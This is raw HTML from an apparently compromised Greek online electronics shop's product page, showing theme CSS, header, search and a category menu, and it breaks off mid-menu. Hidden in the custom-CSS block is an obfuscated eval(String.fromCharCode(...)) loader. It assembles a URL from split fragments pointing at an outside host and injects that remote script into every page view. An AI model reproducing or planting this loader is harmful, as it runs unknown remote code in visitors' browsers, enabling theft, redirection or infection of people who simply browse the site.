				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14481 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/&media=https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg&description=%CE%9C%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD+%CE%A0%CE%B1%CF%84%CE%B7%CF%84%CF%8C+%CE%A622+2+%CE%A0%CF%8C%CE%B4%CE%B9%CE%B1+%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF+N%2FC+BA4342" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" 